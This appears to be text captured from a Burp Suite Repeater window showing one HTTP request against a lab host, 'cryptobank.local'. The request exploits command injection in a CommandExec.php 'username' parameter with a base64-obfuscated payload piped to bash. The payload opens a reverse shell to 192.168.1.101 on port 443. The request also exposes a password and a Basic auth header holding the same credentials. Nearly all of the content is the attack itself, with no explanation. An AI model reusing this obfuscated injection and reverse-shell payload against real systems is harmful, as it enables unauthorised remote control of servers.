 Send
Cancel
<
>
Target: http://cryptobank.local
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /development/tools/CommandExecution/CommandExec.php?username=
echo+"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMS4xMDEvNDQzIDA%2bJjE%3d"|+base64+-d|bash&
password=wJWm4CgV26 HTTP/1.1
2 Host: cryptobank.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://cryptobank.local/development/tools/CommandExecution/CommandExec.php?username=echo+%22L2Jp
bi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMS4xMDEvNDQzIDA%2BJjE%3D%22&password=wJWm4CgV26
8 Authorization: Basic anVsaXVzLmI6d0pXbTRDZ1YyNg==
9 Connection: close
10 Cookie: PHPSESSID=er5lmleqb5gmemqc7cfqvem33p
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty
Raw
Hex
Render
\n
1
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 10